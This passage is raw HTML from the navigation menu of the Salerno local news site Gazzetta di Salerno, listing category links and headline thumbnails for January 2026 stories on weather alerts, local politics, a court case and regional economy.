href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_98" data-td_block_id="tdi_89" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_89 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-aderisce-museo-di-pertosa/"  rel="bookmark" class="td-image-wrap " title="Abitare il futuro, aderisce Museo di Pertosa" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MDS_26-01-26-news-abitare-il-futuro-01_news-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MDS_26-01-26-news-abitare-il-futuro-01_news-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MDS_26-01-26-news-abitare-il-futuro-01_news-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Abitare il futuro, aderisce Museo di Pertosa" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-aderisce-museo-di-pertosa/"  rel="bookmark" title="Abitare il futuro, aderisce Museo di Pertosa">Abitare il futuro, aderisce Museo di Pertosa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/attuazione-della-carta-di-amalfi-siglato-protocollo-per-tavolo-interistituzionale/"  rel="bookmark" class="td-image-wrap " title="Attuazione della Carta di Amalfi: siglato protocollo per tavolo interistituzionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Forum-Internazionale-Turismo-firma-per-attuazione-Carta-di-Amalfi-01-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Forum-Internazionale-Turismo-firma-per-attuazione-Carta-di-Amalfi-01-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Forum-Internazionale-Turismo-firma-per-attuazione-Carta-di-Amalfi-01-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Attuazione della Carta di Amalfi: siglato protocollo per tavolo interistituzionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/attuazione-della-carta-di-amalfi-siglato-protocollo-per-tavolo-interistituzionale/"  rel="bookmark" title="Attuazione della Carta di Amalfi: siglato protocollo per tavolo interistituzionale">Attuazione della Carta di Amalfi: siglato protocollo per tavolo interistituzionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-e-internazionalizzazione-convegno-a-san-pietro-a-corte/"  rel="bookmark" class="td-image-wrap " title="Turismo e internazionalizzazione, convegno a San Pietro a Corte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/salerno-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/salerno-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/salerno-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo e internazionalizzazione, convegno a San Pietro a Corte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-e-internazionalizzazione-convegno-a-san-pietro-a-corte/"  rel="bookmark" title="Turismo e internazionalizzazione, convegno a San Pietro a Corte">Turismo e internazionalizzazione, convegno a San Pietro a Corte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" ><script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "3";
block_tdi_99.block_type = "td_block_mega_menu";
block_tdi_99.post_count = "4";
block_tdi_99.found_posts = "31721";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "7931";
tdBlocksArray.push(block_tdi_99);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_99" id="tdi_100" data-td_block_id="tdi_99" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_101" data-td_block_id="tdi_99" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_102" data-td_block_id="tdi_99" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_99 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-per-temporali-vento-e-mare-da-mezzanotte/"  rel="bookmark" class="td-image-wrap " title="Maltempo, allerta per temporali, vento e mare da mezzanotte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Maltempo, allerta per temporali, vento e mare da mezzanotte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-per-temporali-vento-e-mare-da-mezzanotte/"  rel="bookmark" title="Maltempo, allerta per temporali, vento e mare da mezzanotte">Maltempo, allerta per temporali, vento e mare da mezzanotte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/crack-ifil-amato-procura-generale-chiede-condanna-a-2-anni-per-piero-de-luca/"  rel="bookmark" class="td-image-wrap " title="Crack Ifil-Amato, Procura Generale chiede condanna a 2 anni per Piero De Luca" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/12/piero-de-luca-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/12/piero-de-luca-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/12/piero-de-luca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Crack Ifil-Amato, Procura Generale chiede condanna a 2 anni per Piero De Luca" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/crack-ifil-amato-procura-generale-chiede-condanna-a-2-anni-per-piero-de-luca/"  rel="bookmark" title="Crack Ifil-Amato, Procura Generale chiede condanna a 2 anni per Piero De Luca">Crack Ifil-Amato, Procura Generale chiede condanna a 2 anni per Piero&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-nuova-proroga/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo, nuova proroga" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo, nuova proroga" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-nuova-proroga/"  rel="bookmark" title="Allerta meteo, nuova proroga">Allerta meteo, nuova proroga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_103 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" ><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
block_tdi_103.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_103","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style"}';
block_tdi_103.td_column_number = "3";
block_tdi_103.block_type = "td_block_mega_menu";
block_tdi_103.post_count = "5";
block_tdi_103.found_posts = "2022";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "405";
tdBlocksArray.push(block_tdi_103);
</script><div id=tdi_103 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" class="td-image-wrap " title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata">Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_104 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "3";
block_tdi_104.block_type = "td_block_mega_menu";
block_tdi_104.post_count = "4";
block_tdi_104.found_posts = "5787";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "1447";
tdBlocksArray.push(block_tdi_104);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_104" id="tdi_105" data-td_block_id="tdi_104" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_106" data-td_block_id="tdi_104" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_107" data-td_block_id="tdi_104" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_108" data-td_block_id="tdi_104" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_109" data-td_block_id="tdi_104" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_110" data-td_block_id="tdi_104" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_111" data-td_block_id="tdi_104" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_104 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" class="td-image-wrap " title="CSA Fiadel Salerno, apre patronato a Fisciano" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="CSA Fiadel Salerno, apre patronato a Fisciano" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" title="CSA Fiadel Salerno, apre patronato a Fisciano">CSA Fiadel Salerno, apre patronato a Fisciano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/busitalia-acquisisce-city-sightseeing-plauso-di-fit-cisl/"  rel="bookmark" class="td-image-wrap " title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/busitalia-acquisisce-city-sightseeing-plauso-di-fit-cisl/"  rel="bookmark" title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl">Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/oro-da-investimento-cresce-linteresse-dei-risparmiatori/"  rel="bookmark" class="td-image-wrap " title="Oro da investimento: cresce l’interesse dei risparmiatori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gold-metal-fusion-consulenza-oro-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gold-metal-fusion-consulenza-oro-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gold-metal-fusion-consulenza-oro-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="consulenza oro da investimento a Salerno" title="Oro da investimento: cresce l’interesse dei risparmiatori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/oro-da-investimento-cresce-linteresse-dei-risparmiatori/"  rel="bookmark" title="Oro da investimento: cresce l’interesse dei risparmiatori">Oro da investimento: cresce l’interesse dei risparmiatori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
